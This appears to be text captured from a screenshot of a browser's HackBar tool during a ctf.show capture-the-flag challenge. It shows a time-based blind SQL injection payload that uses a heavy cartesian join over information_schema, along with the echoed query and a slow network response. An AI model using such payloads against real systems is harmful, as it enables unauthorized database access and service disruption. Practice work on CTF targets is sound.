 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://2ba8df77-69bf-43d4-99e0-b2689ef71af6.challenge.ctf.show/api/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
ip=1) and if(2>1,(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,7)c)),1&debug=1
select id from ctfshow_info where ip = (1) and if(2>1,(select count(*) from((select table_name from information_schema.columns)a,(select table_name from
information_schema.columns)b,(select table_name from information_schema.columns limit 1,7)c)),1);
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储
状态 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2.56 秒 3.20 秒
200 POST /api/ 2ba8df77-69bf-43d4-99e0-b2... html 0.24 KB 0.24 KB → 3294 ms